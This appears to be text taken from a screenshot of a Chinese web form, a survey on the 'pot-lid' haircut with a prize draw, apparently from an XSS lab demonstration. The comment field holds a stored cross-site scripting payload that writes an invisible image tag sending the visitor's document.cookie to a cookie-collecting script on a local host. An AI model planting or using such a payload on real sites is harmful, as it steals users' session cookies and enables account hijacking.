 请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script>
document.write('<img src="http://127.0.0.1/antxss/xcookie/cookie.php?
cookie='+document.cookie+'" width="0" height="0" border="0" />');
</script>
你的大名：
张三
提交